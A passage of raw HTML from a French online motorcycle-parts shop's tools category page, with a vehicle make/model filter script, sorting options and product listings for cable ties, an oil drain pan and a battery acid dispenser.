    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/48-revision-et-reparation" target="_self">
                            
                            <span class="menu-title">REVISION</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '5759037151305159';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
<div style="clear:both;"></div>
<div id="mmy_filter_panel">
  <div id="mmyTop">
    <div id="mmy_process_top"><img src="https://www.tout-2-roues.fr/modules/partsfilter/views/img/loder.gif"></div>
    <div class="apf_place_holder">
		<div class="apf_box_style w_200 apf_top_title">Votre modèle</div>
		<div class="apf_box_style w_150">
			<select id="mmyMakeTop" onchange="getModelDataTop(this.value);">
				<option value="">--Marque--</option>
															<option value="18">ADLY</option>
																				<option value="72">AEON</option>
																				<option value="61">AJP</option>
																				<option value="53">AJS</option>
																				<option value="4">APRILIA</option>
																				<option value="80">ARCTIC CAT</option>
																				<option value="73">AXROADS</option>
																				<option value="16">BAOTIAN</option>
																				<option value="77">BAROSSA</option>
																				<option value="12">BENELLI</option>
																				<option value="10">BETA</option>
																				<option value="36">BIMOTA</option>
																				<option value="31">BMW</option>
																				<option value="76">BOMBARDIER</option>
																				<option value="27">BRIXTON</option>
																				<option value="37">BUELL</option>
																				<option value="48">BULTACO</option>
																				<option value="32">CAGIVA</option>
																				<option value="47">CAN-AM</option>
																				<option value="44">CANNONDALE</option>
																				<option value="85">CF MOTO</option>
																				<option value="56">CH RACING</option>
																				<option value="62">CPI</option>
																				<option value="35">DAELIM</option>
																				<option value="1">DERBI</option>
																				<option value="81">DINLI</option>
																				<option value="83">DRR</option>
																				<option value="28">DUCATI</option>
																				<option value="78">E-TON</option>
																				<option value="59">FANTIC MOTOR</option>
																				<option value="22">GAS GAS</option>
																				<option value="57">GENERIC</option>
																				<option value="3">GILERA</option>
																				<option value="87">GOES</option>
																				<option value="39">HARLEY-DAVIDSON</option>
																				<option value="45">HM MOTO</option>
																				<option value="11">HONDA</option>
																				<option value="54">HRD</option>
																				<option value="25">HUSABERG</option>
																				<option value="19">HUSQVARNA</option>
																				<option value="30">HYOSUNG</option>
																				<option value="84">HYTRACK</option>
																				<option value="42">INDIAN</option>
																				<option value="63">ITALJET</option>
																				<option value="95">KASEA</option>
																				<option value="20">KAWASAKI</option>
																				<option value="9">KEEWAY</option>
																				<option value="88">KSR</option>
																				<option value="21">KTM</option>
																				<option value="13">KYMCO</option>
																				<option value="65">LAMBRETTA</option>
																				<option value="50">LAVERDA</option>
																				<option value="92">LIFAN</option>
																				<option value="100">LIGIER SPORTS</option>
																				<option value="96">LINHAI</option>
																				<option value="71">LML</option>
																				<option value="67">LONGJIA</option>
																				<option value="90">MAICO</option>
																				<option value="17">MALAGUTI</option>
																				<option value="33">MASH</option>
																				<option value="86">MASSEY FERGUSON</option>
																				<option value="5">MBK</option>
																				<option value="91">MEGELLI</option>
																				<option value="58">MH</option>
																				<option value="74">MINICO</option>
																				<option value="97">MONTESA</option>
																				<option value="40">MOTO GUZZI</option>
																				<option value="52">MOTO MORINI</option>
																				<option value="55">MSA</option>
																				<option value="46">MV</option>
																				<option value="38">MZ</option>
																				<option value="98">NIU</option>
																				<option value="102">NORTON</option>
																				<option value="49">ORCAL</option>
																				<option value="99">OSSA</option>
																				<option value="6">PEUGEOT</option>
																				<option value="64">PGO</option>
																				<option value="14">PIAGGIO</option>
																				<option value="79">POLARIS</option>
																				<option value="68">QUADRO TECNOLOGIE</option>
																				<option value="7">RIEJU</option>
																				<option value="34">ROYAL ENFIELD</option>
																				<option value="51">SACHS</option>
																				<option value="94">SCORPA</option>
																				<option value="8">SHERCO</option>
																				<option value="23">SKY TEAM</option>
																				<option value="82">SMC</option>
																				<option value="24">SPIGAOU</option>
																				<option value="15">SUZUKI</option>
																				<option value="89">SWM</option>
																				<option value="26">SYM</option>
																				<option value="101">Segway</option>
																				<option value="69">TGB</option>
																				<option value="70">TM</option>
																				<option value="75">TRITON</option>
																				<option value="29">TRIUMPH</option>
																				<option value="66">VASTRO</option>
																				<option value="43">VICTORY</option>
																				<option value="103">VOGE</option>
																				<option value="60">VOR</option>
																				<option value="41">VOXAN</option>
																				<option value="2">YAMAHA</option>
																				<option value="93">YCF</option>
												</select>
		</div>
		<div class="apf_box_style w_150">
			<select id="mmyModelTop"  disabled  onchange="loadYearTop(this.value);">
			   <option value="">--Cylindrée--</option>
			   			</select>
		</div>
		<div class="apf_box_style w_150">
			<select id="mmyYearTop"   disabled  onchange="loadEngineTop(this.value);">
			  <option value="">--Modèle--</option>
			  			</select>
		</div>
		<div class="apf_box_style w_150">
			<select id="mmyEngineTop"   disabled >
			  <option value="">--Année--</option>
			  			</select>
		</div>
		<div class="apf_box_style w_100">
			<button class="btn btn-success" onclick="filterDataTop();">Ok</button>
		</div>
	</div>
	<div style="clear:both;"></div>
  </div>
</div>
<script type="text/javascript">
function getModelDataTop(makeid){
	if(makeid != ''){
		jQuery("#mmy_process_top").show();
		jQuery.ajax({
			type: "POST",
			url: "https://www.tout-2-roues.fr/modules/partsfilter/getAjaxData.php?rand="+Math.random(),
			dataType: 'JSON',
			data: { makeid:makeid, method:'get_model_list_by_make_id' },
			beforeSend: function() {
				jQuery("#mmyModelTop").find("option:not(:first)").remove();
			},
			success: function(response) {
				if(response.data != '-99'){
					jQuery.each(response.data, function (index, item) {
						jQuery("#mmyModelTop").append(
							jQuery('<option>', {
								value: item.modelid,
								text: item.modelname
							}, '</option>'));
						}
					)
					jQuery("#mmyModelTop").prop('disabled', false);
					jQuery("#mmyYearTop").val('');
					jQuery("#mmyYearTop").prop('disabled', true);
				}
				else{
					alert('Wrong Request Reload Page');
					jQuery("#mmyModelTop").val('');
					jQuery("#mmyYearTop").val('');
					jQuery("#mmyModelTop").prop('disabled', true);
					jQuery("#mmyYearTop").prop('disabled', true);
				}
				$("#mmy_process_top").hide();
			},
		});
	}
	else{
		alert('Marque est requise');
		jQuery("#mmyModelTop").prop('disabled', true);
		jQuery("#mmyYearTop").prop('disabled', true);
		jQuery("#mmyModelTop").val('');
		jQuery("#mmyYearTop").val('');
	}
}
	
function loadYearTop(modelid){
	if(modelid != ''){
		jQuery("#mmy_process_top").show();
		jQuery.ajax({
			type: "POST",
			url: "https://www.tout-2-roues.fr/modules/partsfilter/getAjaxData.php?rand="+Math.random(),
			dataType: 'JSON',
			data: { makeid:jQuery("#mmyMakeTop").val(), modelid:modelid, method:'get_year_list_by_make_and_model_id' },
			beforeSend: function() {
				jQuery("#mmyYearTop").find("option:not(:first)").remove();
			},
			success: function(response) {
				if(response.data != '-99'){
					jQuery.each(response.data, function (index, item) {
						jQuery("#mmyYearTop").append(
							jQuery('<option>', {
								value: item.yearid,
								text: item.year
							}, '</option>'));
						}
					)
					jQuery("#mmyYearTop").prop('disabled', false);
				}
				else{
					alert('Wrong Request Reload Page');
					jQuery("#mmyYearTop").val('');
					jQuery("#mmyYearTop").prop('disabled', true);
				}
				jQuery("#mmy_process_top").hide();
			},
		});
	}
	else{
		alert('Cylindrée est requise');
		jQuery("#mmyYearTop").val('');
		jQuery("#mmyYearTop").prop('disabled', true);
	}
}
function loadEngineTop(yearid){
	if(yearid != ''){
		jQuery("#mmy_process_top").show();
		jQuery.ajax({
			type: "POST",
			url: "https://www.tout-2-roues.fr/modules/partsfilter/getAjaxData.php?rand="+Math.random(),
			dataType: 'JSON',
			data: { makeid:jQuery("#mmyMakeTop").val(), modelid:jQuery("#mmyModelTop").val(),yearid:yearid, method:'get_engine_list_by_make_model_and_year_id' },
			beforeSend: function() {
				jQuery("#mmyEngineTop").find("option:not(:first)").remove();
			},
			success: function(response) {
				if(response.data != '-99'){
					jQuery.each(response.data, function (index, item) {
						jQuery("#mmyEngineTop").append(
							jQuery('<option>', {
								value: item.engineid,
								text: item.enginename
							}, '</option>'));
						}
					)
					jQuery("#mmyEngineTop").prop('disabled', false);
				}
				else{
					alert('Wrong Request Reload Page');
					jQuery("#mmyEngineTop").val('');
					jQuery("#mmyEngineTop").prop('disabled', true);
				}
				jQuery("#mmy_process_top").hide();
			},
		});
	}
	else{
		alert('Modèle est requis');
		jQuery("#mmyEngineTop").val('');
		jQuery("#mmyEngineTop").prop('disabled', true);
	}
}

function filterDataTop(){
 var bcon = true;
 if(jQuery("#mmyMakeTop").val() == ''){
 	alert('Marque est requise');
	bcon = false;
 }
 if(bcon) {
	  }
 if(bcon){
 	var url = '';
	if(jQuery("#mmyYearTop").length > 0 && jQuery("#mmyYearTop").val() != '' && jQuery("#mmyEngineTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text() + '&model=' + jQuery("#mmyModelTop").val() + '&parts_model=' + jQuery("#mmyModelTop :selected").text() + '&year=' + jQuery("#mmyYearTop").val() + '&parts_year=' + jQuery("#mmyYearTop :selected").text() + '&engine=' + jQuery("#mmyEngineTop").val() + '&parts_engine=' + jQuery("#mmyEngineTop :selected").text();
	}
	else if(jQuery("#mmyYearTop").length > 0 && jQuery("#mmyYearTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text() + '&model=' + jQuery("#mmyModelTop").val() + '&parts_model=' + jQuery("#mmyModelTop :selected").text() + '&year=' + jQuery("#mmyYearTop").val() + '&parts_year=' + jQuery("#mmyYearTop :selected").text();
	}
	else if(jQuery("#mmyModelTop").length > 0 && jQuery("#mmyModelTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text() + '&model=' + jQuery("#mmyModelTop").val() + '&parts_model=' + jQuery("#mmyModelTop :selected").text();
	}
	else if(jQuery("#mmyMakeTop").length > 0 && jQuery("#mmyMakeTop").val() != ''){
		url = "https://www.tout-2-roues.fr/recherche?controller=search&s=apf&make=" + jQuery("#mmyMakeTop").val() + '&parts_make=' + jQuery("#mmyMakeTop :selected").text();
	}
	window.location.href = url;
 }
}
</script>
<style type="text/css">
.apf_top_title {
	font-size:18px;
	font-weight:bold;
	padding-left:20px;
}
.apf_place_holder{
	width:100%;
	clear:both;
}
.apf_box_style {
	float:left;
	padding-top:20px;
	padding-bottom:20px;
}
.w_100 {
	width:100px;
}
.w_200 {
	width:200px;
}
.w_150 {
	width:150px;
}
#mmyTop select {
    background: none repeat-x scroll 0 0 #ffffff;
    border: 1px solid #d1c7ac;
    color: #333333;
    height: 38px;
	width:140px;
	font-size:14px;
}
#mmyTop select:focus {
    border-color: rgba(38, 155, 201, 0.8);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(38, 155, 201, 0.6);
    outline: 0 none;
}
#mmy_process_top {
	position:absolute;
	z-index:9;
	display:none;
	left:50%;
	margin-top:3%;
}
#mmy_filter_panel{
	border:3px solid #e9e9e9;background:#F6F6F6;
	width:100%;clear:both;margin-top:20px;
}
@media only screen and (max-width: 767px) {
	.apf_box_style {
		width:100% !important;
		float:none !important;
	}
	#mmyTop select {
		width:100% !important;
	}
	.apf_box_style{
		padding:10px !important;
	}
	.w_100 .btn {
		width:100%;
	}
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
	.apf_box_style {
		width:100% !important;
		float:none !important;
	}
	#mmyTop select {
		width:100% !important;
	}
	.apf_box_style{
		padding:10px !important;
	}
	.w_100 .btn {
		width:100%;
	}
}

</style>
</div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.tout-2-roues.fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.tout-2-roues.fr/1616-atelier">
              <span itemprop="name">ATELIER</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.tout-2-roues.fr/1053-outillage">
              <span itemprop="name">Outillage</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.tout-2-roues.fr/1053-outillage">Outillage</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.tout-2-roues.fr/1755-divers">Divers</a></li><li data-depth="0"><a href="https://www.tout-2-roues.fr/1853-multimetre">Multimètre</a></li><li data-depth="0"><a href="https://www.tout-2-roues.fr/1879-entretien-et-reparation">Entretien et Réparation</a></li><li data-depth="0"><a href="https://www.tout-2-roues.fr/1881-gant-atelier">Gant Atelier</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Outillage</h1>
                                </div>
    </div>
  

    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 394 des produits.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.position.asc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.tout-2-roues.fr/1053-outillage?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-60 de 394 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="75759" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="75759"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/75759-collier-de-serrage-36-x-250-mm-sac-de-100-3700641458747.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/65865-home_default/collier-de-serrage-36-x-250-mm-sac-de-100.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/65865-medium_default/collier-de-serrage-36-x-250-mm-sac-de-100.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/75759-collier-de-serrage-36-x-250-mm-sac-de-100-3700641458747.html">Collier de serrage 3,6 x...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">9,28 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.35">8,35 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="75759" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="436" class="quantity_product quantity_product_75759" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_75759" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_75759" name="id_product_attribute">
		<input type="hidden" value="75759" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_75759" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_75759" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="75759" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="75758" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="75758"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/75758-collier-de-serrage-25-x-200-mm-sac-de-100-3700641458730.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/65864-home_default/collier-de-serrage-25-x-200-mm-sac-de-100.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/65864-medium_default/collier-de-serrage-25-x-200-mm-sac-de-100.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/75758-collier-de-serrage-25-x-200-mm-sac-de-100-3700641458730.html">Collier de serrage 2,5 x...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">6,55 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="75758" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="495" class="quantity_product quantity_product_75758" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_75758" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_75758" name="id_product_attribute">
		<input type="hidden" value="75758" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_75758" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_75758" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="75758" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="133594" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="133594"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/133594-bac-de-recuperation-d-huile-8l-3662775919115.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.tout-2-roues.fr/571859-home_default/bac-de-recuperation-d-huile-8l.jpg"
	alt = ""
	data-full-size-image-url = "https://www.tout-2-roues.fr/571859-medium_default/bac-de-recuperation-d-huile-8l.jpg"
  >
  </a> 



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-10%</li>
  </ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.tout-2-roues.fr/133594-bac-de-recuperation-d-huile-8l-3662775919115.html">Bac de récupération d&#039;huile 8L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">10,68 €</span>
                  <span class="discount-percentage">-10%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.61">9,61 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="133594" data-min="">
	

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.tout-2-roues.fr/panier" method="post">
		<input type="hidden" name="token" value="22cfc7f86acf1e5a9ed22ea17f1f2b4b">
		<input type="hidden" value="150" class="quantity_product quantity_product_133594" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_133594" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_133594" name="id_product_attribute">
		<input type="hidden" value="133594" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_133594" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_133594" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Chariot</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="133594" title="Comparer">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Comparer</span>
		</span>
	</a>
</div>
</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="74615" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

			<div class="leo-more-info" data-idproduct="74615"></div>
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<a href="https://www.tout-2-roues.fr/74615-robinet-doseur-acide-de-batterie-3700641453087.html" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
